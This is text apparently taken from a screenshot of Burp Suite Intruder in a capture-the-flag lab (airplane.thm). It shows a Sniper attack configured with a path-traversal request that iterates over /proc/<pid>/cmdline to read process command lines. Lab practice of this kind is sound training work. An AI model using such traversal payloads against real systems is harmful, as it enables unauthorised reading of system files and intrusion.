 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://airplane.thm:8000
1 GET /?page=../../../../proc/§x§/cmdline HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1